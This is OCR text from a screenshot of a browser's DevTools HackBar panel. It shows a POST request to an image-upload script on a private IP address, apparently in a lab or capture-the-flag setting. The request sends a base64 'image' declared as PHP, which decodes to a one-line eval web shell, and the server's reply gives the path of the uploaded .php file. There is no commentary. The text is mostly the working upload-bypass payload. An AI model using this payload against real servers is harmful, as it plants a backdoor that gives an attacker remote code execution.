 不安全 172.28.23.26/uploadbase64.php S
{"src":"upload/2025-10-13-68ecba2e12345.php"}
DevTools is now available in Chinese Don't show again Always match Chrome's language Switch DevTools to Chinese
Elements Console Sources Network Performance Memory Application Privacy and security Lighthouse Recorder HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://172.28.23.26/uploadbase64.php
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
imgbase64=data:image/php;base64,PD9waHAgQGV2YWwoJF9QT1NUWzFdKTs/Pg== Cookie id=a;loginname=a;jueseid=a;danwei
Name Value
Upgrade-Insecure-Requests 1
Name Value